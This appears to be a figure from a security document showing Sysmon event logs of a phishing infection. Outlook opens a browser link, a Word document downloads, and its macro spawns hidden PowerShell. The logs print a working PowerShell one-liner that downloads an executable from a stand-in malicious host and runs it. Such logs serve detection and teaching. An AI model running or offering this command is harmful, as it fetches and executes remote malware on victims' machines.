 EventID: 1 ProcessCreation
event_data.ParentCommandLine: “C:\Program Files
(x86)\Microsoft Office\Office14\OUTLOOK.EXE”
event_data.Image: C:\Program Files\Internet Explorer\
iexplore.exe
event_data.CommandLine: “C:\Program Files\Internet
Explorer\iexplore.exe” https://
Dcompany.life_qliwiwkwstxrkgbbz_bdfnccd&d=DwMF-
Q&c=LQ_lgKiodJdZA
event_data.User: PhishedUser
Download
EventID: 11 FileCreate
event_data.Image: C:\Program Files (x86)\Internet
Explorer\IEXPLORE.EXE
event_data.TargetFilename: C:\Users\PhisedUser\
AppData\Local\Microsoft\Windows\Temporary Internet
Files\Content.IE5\POHSQH12\6E713D2A.doc
Open
EventID: 1 ProcessCreation
event_data.Image: C:\Program Files (x86)\Microsoft
Office\Office14\WINWORD.EXE
event_data.TargetFilename: C:\Users\PhisedUser\
AppData\Local\Microsoft\Windows\Temporary Internet
Files\Content.IE5\POHSQH12\6E713D2A.doc
Macro
EventID: 1 ProcessCreation
event_data.ParentImage: C:\Program Files (x86)\Microsoft
Office\Office14\WINWORD.EXE
event_data.ParentCommandLine: “C:\Program Files (x86)\
Microsoft Office\Office14\WINWORD.EXE” -Embedding
event_data.Image: C:\Windows\SysWOW64\
WindowsPowerShell\v1.0\powershell.exe
event_data.CommandLine: powershell -WindowStyle Hidden
$webclient = new-object System.Net.WebClient;$myurls =
‘http://Malicioussite.su/z3FRJz’.Split(‘,’);$path = $env:temp + ‘\
65536.exe’;foreach($myurl in
$myurls){try{$webclient.DownloadFile($myurl.ToString(),
$path);Start-Process $path;break;}catch{}}
event_data.User: PhisedUser
Download
event_id: 11 FileCreate
event_data.Image: C:\Windows\SysWOW64\
WindowsPowerShell\v1.0\powershell.exe
event_data.TargetFilename: C:\Users\PhisedUser\
AppData\Local\Temp\65536.exe